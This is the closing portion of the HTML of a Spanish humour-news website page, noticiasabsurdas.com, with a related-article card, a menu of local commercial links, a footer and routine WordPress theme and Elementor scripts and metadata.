			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos","url":"https:\/\/www.noticiasabsurdas.com\/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas325.jpg","width":490,"height":268},"datePublished":"2012-06-26T12:14:23+02:00","dateModified":"2012-06-28T01:38:15+02:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos\/","name":"El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5263f94219"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3262,"title":"El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas325.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"83cab29397","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>